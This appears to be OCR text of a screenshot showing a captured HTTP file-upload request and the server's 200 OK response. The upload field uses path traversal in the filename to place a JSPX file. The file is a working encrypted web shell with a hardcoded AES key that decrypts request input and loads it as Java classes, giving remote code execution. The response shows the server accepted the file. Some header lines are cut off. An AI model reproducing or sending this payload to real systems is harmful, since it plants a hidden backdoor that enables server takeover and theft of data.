 1 POST HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: multipart/form-data;
boundary=---------------------------181122265323031334158825
9 Connection: close
10 Content-Length: 902
11
12 -----------------------------181122265323031334158825
13 Content-Disposition: form-data; name="dataFile"; filename="
./../../../timesLog1.jspx"
14 Content-Type: application/octet-stream
15
16 <jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}</jsp:declaration><jsp:scriptlet>String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance
().equals(pageContext);</jsp:scriptlet></jsp:root>
17 -----------------------------181122265323031334158825--
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=C8C9BFD59249C003CB4E10D5627699E6; Path=/
4 Expires: 0
5 Cache-Control: no-store, no-cache, must-revalidate
6 Cache-Control: post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html;charset=GBK
9 Date: Sun, 04 Sep 2022 03:41:10 GMT
10 Connection: close
11
12 <html>
<head>
<script type='text/javascript'>
function showImage() {
window.parent.chatter.getToolbox().addFile({
"id":0,"oldfileName":"./../../../timesLog1.jspx","feedID":0,"type":0,"ur
},null);
}
</script>
</head>
<body onload='showImage()'>
</body>
</html>